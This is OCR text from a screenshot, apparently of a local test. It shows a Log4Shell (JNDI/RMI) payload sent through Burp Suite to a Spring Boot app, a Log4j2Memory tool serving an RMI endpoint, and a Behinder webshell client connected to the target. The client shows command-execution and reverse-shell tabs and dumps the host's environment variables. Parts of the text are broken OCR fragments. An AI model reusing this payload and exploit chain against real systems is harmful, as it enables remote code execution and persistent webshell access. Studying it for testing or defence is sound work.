 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
SpringBootdemo src main java com examp
Project
SpringBootdemo E:\1-JavaStudy\SpringBoot
.idea
.mvn
src
main
java
com.example.springbootdemo
Controller
CookieController
Fjtest
IndexController
OrgUserManager
OrgUserManagerFactory
Test
TetsUser
UploadFileController
Model
BeanManager
HelloEventFactory
MessageModel
Service
DisruptorMqService
Test
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 127.0.0.1:9090
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
like Gecko) Chrome/92.0.4515.131 Safari/537.36
6 Accept: image/avif,image/webp,image/apng,image/svg+xml,image
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: no-cors
9 Sec-Fetch-Dest: image
10 Referer: http://127.0.0.1:9090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14 Content-Length: 41
15
16 test=${jndi:rmi://0.0.0.0:1097/bfupofive}
http://127.0.0.1:9090/p
URL: http://127.0.0.1:9090/p 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
USERDOMAIN_ROAMINGPROFILE=NOVY
PROCESSOR_LEVEL=6
SESSIONNAME=Console
ALLUSERSPROFILE=C:\ProgramData
BT_PANEL=F:\BtSoft\panel
PROCESSOR_ARCHITECTURE=AMD64
GATEWAY_VM_OPTIONS=E:\BaiduNetdiskDownload\ \ja-netfilter-all\vmoptions\gateway.vmoptions
PSModulePath=C:\Program
Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules;F:\BtSoft\sqlserver\Program Files (x86)\Microsoft
SQL Server\120\Tools\PowerShell\Modules\
SystemDrive=C:
RIDER_VM_OPTIONS=E:\BaiduNetdiskDownload \ja-netfilter-all\vmoptions\rider.vmoptions
USERNAME=Administrator
ProgramFiles(x86)=C:\Program Files (x86)
FPS_BROWSER_USER_PROFILE_STRING=Default
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
APPCODE_VM_OPTIONS=E:\BaiduNetdiskDownload \ja-netfilter-all\vmoptions\appcode.vmoptions
DriverData=C:\Windows\System32\Drivers\DriverData
DATASPELL_VM_OPTIONS=E:\BaiduNetdiskDownload\ \ja-netfilter-all\vmoptions\dataspell.vmoptions
ProgramData=C:\ProgramData
ProgramW6432=C:\Program Files
HOMEPATH=\Users\Administrator
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 151 Stepping 2, GenuineIntel
ProgramFiles=C:\Program Files
PUBLIC=C:\Users\Public
windir=C:\Windows
=::=::\
DATAGRIP_VM_OPTIONS=E:\BaiduNetdiskDownload \ja-netfilter-all\vmoptions\datagrip.vmoptions
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
USERDOMAIN=NOVY
FPS_BROWSER_APP_PROFILE_STRING=Internet Explorer
LOGONSERVER=\\NOVY
PYCHARM_VM_OPTIONS=E:\BaiduNetdiskDownload\ -netfilter-all\vmoptions\pycharm.vmoptions
WEBSTORM_VM_OPTIONS=E:\BaiduNetdiskDownload\ \ja-netfilter-all\vmoptions\webstorm.vmoptions
JAVA_HOME=F:\Java\jdk1.8.0_181
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
管理员: C:\Windows\System32\cmd.exe - java -jar Log4j2Memory-0.1.1.jar -sb89
E:\1-JavaStudy\Log4j2Memory>java -jar Log4j2Memory-0.1.1.jar -sb89
FUPO
RMI启动成功, 地址: rmi://0.0.0.0:1097/bfupofive
中
WebApplicationC
ing welcome page:
cat started on po
rted App in 1.08
web服务启动成功
七月 18, 2022 8:00:23 下午 org.apache.catalina.core.ApplicationContext log
信息: Initializing Spring DispatcherServlet 'dispatcherServlet'
2022-07-18 20:00:23.738 INFO 3360 --- [nio-8001-exec-2] o.s.w.s.DispatcherServlet : Initializing Servlet
'dispatcherServlet'
2022-07-18 20:00:23.741 INFO 3360 --- [nio-8001-exec-2] o.s.w.s.DispatcherServlet : Completed initializa
tion in 0 ms